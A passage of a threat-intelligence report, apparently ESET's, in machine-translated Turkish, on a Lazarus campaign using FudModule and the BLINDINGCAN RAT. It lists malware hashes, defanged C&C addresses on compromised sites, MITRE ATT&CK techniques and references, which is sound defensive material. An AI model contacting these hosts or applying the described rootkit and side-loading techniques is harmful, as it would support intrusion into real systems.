Kapsamlı bir Uzlaşma Göstergeleri ve örnekleri listesi şurada bulunabilir: GitHub deposu.

| SHA-1 | Dosya adı | Bulma | Açıklama |

|---|---|---|---|

| 296D882CB926070F6E43C99B9E1683497B6F17C4 | FudModule.dll | Win64/Rootkit.NukeSped.A | Çekirdek belleğiyle çalışan bir kullanıcı modu modülü. |

| 001386CBBC258C3FCC64145C74212A024EAA6657 | C: PublicCachemsdxm.ocx | Win32/NukeSped.KQ | HTTP(S) indiricisinin bir damlalığı. |

| 569234EDFB631B4F99656529EC21067A4C933969 | colorui.dll | Win64/NukeSped.JK | Meşru bir colorcpl.exe tarafından yandan yüklenen bir BLINDINGCAN damlası. |

| 735B7E9DFA7AF03B751075FD6D3DE45FBF0330A2 | N / A | Win64/NukeSped.JK | BLINDINGCAN RAT'ın 64 bitlik bir çeşidi. |

| 4AA48160B0DB2F10C7920349E3DCCE01CCE23FE3 | N / A | Win32/NukeSped.KQ | Bir HTTP(S) indiricisi. |

| C71C19DBB5F40DBB9A721DC05D4F9860590A5762 | Adobe.tmp | Win64/NukeSped.JD | HTTP(S) yükleyicisinin bir damlalığı. |

| 97DAAB7B422210AB256824D9759C0DBA319CA468 | credui.dll | Win64/NukeSped.JH | Bir ara yükleyicinin damlalığı. |

| FD6D0080D27929C803A91F268B719F725396FE79 | N / A | Win64/NukeSped.LP | Bir HTTP(S) yükleyici. |

| 83CF7D8EF1A241001C599B9BCC8940E089B613FB | N / A | Win64/NukeSped.JH | Dosya sisteminden ek bir yük yükleyen bir ara yükleyici. |

| C948AE14761095E4D76B55D9DE86412258BE7AFD | DBUtil_2_3.sys | Win64/DBUtil.A | FudModule.dll tarafından bırakılan Dell'den meşru bir güvenlik açığı bulunan sürücü. |

| 085F3A694A1EECDE76A69335CD1EA7F345D61456 | cryptsp.dll | Win64/NukeSped.JF | Truva atına dönüştürülmüş bir lecui kitaplığı şeklinde bir damlalık. |

| 55CAB89CB8DABCAA944D0BCA5CBBBEB86A11EA12 | mi.dll | Win64/NukeSped.JF | Truva atına dönüştürülmüş bir lecui kitaplığı şeklinde bir damlalık. |

| 806668ECC4BFB271E645ACB42F22F750BFF8EE96 | credui.dll | Win64/NukeSped.JC | Notepad++ için truva atlanmış bir FingerText eklentisi. |

| BD5DCB90C5B5FA7F5350EA2B9ACE56E62385CA65 | msdxm.ocx | Win32/NukeSped.KT | LibreSSL'nin sslSniffer'inin truva atına dönüştürülmüş bir versiyonu. |

ağ

| IP | Provider | İlk görüş | - Detaylar |

|---|---|---|---|

| 67.225.140[.]4 | Sıvı Web, LLC | 2021-10-12 | C&C sunucusunu barındıran, güvenliği ihlal edilmiş meşru bir WordPress tabanlı site https://turnscor[.]com/wp-includes/feedback.php |

| 50.192.28[.]29 | Comcast Kablo İletişim, LLC | 2021-10-12 | C&C sunucusunu barındıran güvenliği ihlal edilmiş meşru bir site https://aquaprographix[.]com/patterns/Map/maps.php |

| 31.11.32[.]79 | Aruba SpA | 2021-10-15 | C&C sunucusunu barındıran güvenliği ihlal edilmiş meşru bir site http://www.stracarrara[.]org/images/img.asp |

MITRE ATT&CK teknikleri

Bu tablo kullanılarak yapılmıştır sürümü 11 MITRE ATT&CK çerçevesinin

| taktik | ID | Name | Açıklama |

|---|---|---|---|

| infaz | T1106 | Yerel API | Lazarus HTTP(S) arka kapısı, yeni süreçler oluşturmak için Windows API'sini kullanır. |

| T1059.003 | Komut ve Komut Dosyası Yorumlayıcısı: Windows Komut Kabuğu | HTTP(S) arka kapı kötü amaçlı yazılımı, komut satırı araçlarını yürütmek için cmd.exe'yi kullanır | |

| Savunmadan Kaçınma | T1140 | Dosyaları veya Bilgileri Gizleme/Kod Çözme | Lazarus araçlarının çoğu, dosya sisteminde şifreli bir durumda saklanır. |

| T1070.006 | Ana Bilgisayarda Gösterge Kaldırma: Timestomp | Lazarus HTTP(S) arka kapısı, seçilen bir dosyanın dosya zaman özniteliklerini değiştirebilir. | |

| T1574.002 | Yürütme Akışını Kaçırma: DLL Yandan Yükleme | Lazarus damlalıklarının ve yükleyicilerinin çoğu, yüklemeleri için meşru bir program kullanır. | |

| T1014 | Rootkit | Lazarus'un kullanıcıdan çekirdeğe modülü, işletim sisteminin izleme özelliklerini kapatabilir. | |

| T1027.002 | Gizlenmiş Dosyalar veya Bilgiler: Yazılım Paketleme | Lazarus, ikili dosyalarını gizlemek için Themida ve VMProtect kullanıyor | |

| T1218.011 | Sistem İkili Proxy Yürütme: Rundll32 | Lazarus, kötü amaçlı DLL'lerini yürütmek için rundll32.exe'yi kullanıyor | |

| Komuta ve kontrol | T1071.001 | Uygulama Katmanı Protokolü: Web Protokolleri | Lazarus HTTP(S) arka kapısı, C&C sunucularıyla iletişim kurmak için HTTP ve HTTPS kullanır. |

| T1573.001 | Şifreli Kanal: Simetrik Şifreleme | Lazarus HTTP(S) arka kapısı, AES-128 algoritmasını kullanarak C&C trafiğini şifreler. | |

| T1132.001 | Veri Kodlama: Standart Kodlama | Lazarus HTTP(S) yükleri, base64 algoritmasını kullanarak C&C trafiğini kodlar. | |

| dumping | T1560.002 | Toplanan Verileri Arşivleyin: Kütüphane Üzerinden Arşivleyin | Lazarus HTTP(S) yükleyici, ilgilenilen dosyaları sıkıştırabilir ve C&C'sine yükleyebilir. |

| Kaynak geliştirme | T1584.004 | Altyapı Edinme: Sunucu | Güvenliği ihlal edilmiş sunucular, tüm Lazarus HTTP(S) arka kapısı, yükleyicisi ve indiricisi tarafından C&C olarak kullanıldı. |

| Yetenekleri Geliştirin | T1587.001 | Malware | Saldırıya ait özel araçlar muhtemelen saldırganlar tarafından geliştirilmiştir. Bazıları, daha önce Lazarus araçlarında görülen oldukça spesifik çekirdek geliştirme kapasiteleri sergiler. |

| infaz | T1204.002 | Kullanıcı Yürütme: Kötü Amaçlı Dosya | Hedef, kötü niyetli bir Word belgesini açmaya yönlendirildi. |

| İlk Erişim | T1566.003 | Kimlik Avı: Hizmet Yoluyla Kimlik Avı | Hedefle LinkedIn Mesajlaşma yoluyla iletişime geçildi. |

| T1566.001 | Kimlik Avı: Hedefe Yönelik Kimlik Avı Eki | Hedef, kötü amaçlı bir ek aldı. | |

| Sebat | T1547.006 | Önyükleme veya Oturum Açma Otomatik Başlatma Yürütme: Çekirdek Modülleri ve Uzantıları | BYOVD DBUtils_2_3.sys Önyükleyici aracılığıyla başlatmak için kuruldu (değer 0x00 içinde Başlama altında anahtar HKLMSYSTEMCurrentControlSetServices. |

| T1547.001 | Önyükleme veya Oturum Açma Otomatik Başlatma Yürütme: Başlangıç Klasörü | HTTP(S) indiricisinin damlalığı bir LNK dosyası oluşturur OneNoteTray.LNK Başlangıç klasöründe. |

Referanslar

Ahnlab. BYOVD Kullanan Lazarus Group'un Rootkit Saldırısına İlişkin Analiz Raporu. Vers. 1.0. 22 Eylül 2022. AhnLab Güvenlik Acil Müdahale Merkezi'nden alındı.

Ahnlab. (2021, 4 Haziran). Kütüphane Dosyalarını Kullanan Yerli Firmalara APT Saldırıları. AhnLab Güvenlik Acil Müdahale Merkezi'nden alındı.

Ahnlab. (2022, 22 Eylül). BYOVD Kullanan Lazarus Group'un Rootkit Saldırısına İlişkin Analiz Raporu. AhnLab Güvenlik Acil Müdahale Merkezi'nden alındı.

Breitenbacher, D. ve Kaspars, O. (2020, Haziran). In(ter)ception Operasyonu: Siber casusların hedefindeki havacılık ve askeri şirketler. WeLiveSecurity.com'dan alındı.

ClearSky Araştırma Ekibi. (2020, 13 Ağustos). 'Rüya İşi' Operasyonu Yaygın Kuzey Kore Casusluk Kampanyası. ClearSky.com'dan alındı.

Dekel, K. (nd). Sentinel Labs Güvenlik Araştırması. CVE-2021-21551- Birden Fazla BIOS Sürücüsü Ayrıcalık Yükseltme Kusurları Nedeniyle Yüz Milyonlarca Dell Bilgisayar Risk Altında. SentinelOne.com'dan alındı.

ESET. (2021, 3 Haziran). ESET Tehdit Raporu T 1 2021. WeLiveSecurity.com'dan alındı.

İyi. (2016, 16 Ağustos). Denklem eşantiyonu. SecureList.com'dan alındı.

HvS-Danışmanlık AG. (2020, 15 Aralık). Lazarus'tan selamlar: Bir siber casusluk kampanyasının anatomisi. hvs-consulting.de adresinden alındı.

Cherepanov, A. ve Kalnai, P. (2020, Kasım). Güney Kore'de Lazarus tedarik zinciri saldırısı. WeLiveSecurity.com'dan alındı.

Kalnai, P. (2017, 2 17). Polonya bankalarına karşı kullanılan hedefli kötü amaçlı yazılımların gizemini ortadan kaldırıyor. (ESET) WeLiveSecurity.com'dan alındı.

Kopeytsev, V., & Park, S. (2021, Şubat). Lazarus, ThreatNeedle ile savunma sanayisini hedefliyor. (Kaspersky Lab) SecureList.com'dan alındı.

Lee, T.-w., Dong-wook ve Kim, B.-j. (2021). Operasyon BookCode – Güney Kore'yi Hedefliyor. Virüs Bülteni. yerel ana bilgisayar. vblocalhost.com'dan alındı.

Maclachlan, J., Potaczek, M., Isakovic, N., Williams, M., & Gupta, Y. (2022, 14 Eylül). PuTTY Zamanı! WhatsApp ile DPRK İş Fırsatı Kimlik Avı. Mandiant.com'dan alındı.

Tomonaga, S. (2020, 29 Eylül). BLINDINGCAN – Lazarus Tarafından Kullanılan Kötü Amaçlı Yazılım. (JPCERT/CC) blogs.jpcert.or.jp adresinden alındı.

US-CERT CISA. (2020, 19 Ağustos). MAR-10295134-1.v1 – Kuzey Kore Uzaktan Erişim Truva Atı: BLINDINGCAN. (CISA) cisa.gov'dan alındı.

Weidemann, A. (2021, 1 25). Güvenlik araştırmacılarını hedefleyen yeni kampanya. (Google Tehdit Analiz Grubu) blog.google'dan alındı.

Wu, H. (2008). Akış Şifresi HC-128. M. Robshaw ve O. Billet'te, Yeni Akış Şifreleme Tasarımları (Cilt 4986). Berlin, Heidelberg: Springer. doi.org'dan alındı.

- blockchain

- zeka

- cryptocurrency cüzdanlar

- kripto değişimi

- siber güvenlik

- siber suçluların

- Siber güvenlik

- iç güvenlik bakanlığı

- dijital cüzdanlar

- ESET Araştırması

- güvenlik duvarı

- Kaspersky

- kötü amaçlı yazılım

- Mcafee

- NexBLOC

- Platon

- plato yapay zekası

- Plato Veri Zekası

- Plato Oyunu

- PlatoVeri

- plato oyunu

- VPN

- Güvenliği Yaşıyoruz

- web sitesi güvenliği

- zefirnet